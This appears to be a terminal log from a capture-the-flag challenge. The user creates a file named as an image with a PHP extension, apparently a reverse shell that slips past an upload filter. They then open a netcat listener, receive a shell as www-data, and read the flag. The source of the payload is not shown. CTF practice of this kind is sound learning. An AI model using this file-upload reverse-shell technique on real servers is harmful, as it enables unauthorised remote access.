 laloupiotte@laloupiotte-pc:~/Documents/ctf/old$ nano reverseMagic.jpg.php
laloupiotte@laloupiotte-pc:~/Documents/ctf/old$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 127.0.0.1 42824
Linux web-2 5.10.227-219.884.amzn2.x86_64 #1 SMP Tue Oct 22 16:38:23 UTC 2024 x86_64 GNU/Linux
 22:28:37 up 12:43,  0 users,  load average: 0.65, 0.49, 0.33
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls
bin
boot
dev
etc
flag_poxm7AQwN77Lj2PU.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag_poxm7AQwN77Lj2PU.txt
INTIGRITI{fru174bl35_vuln3r4b1l17y_ch3ckm8}$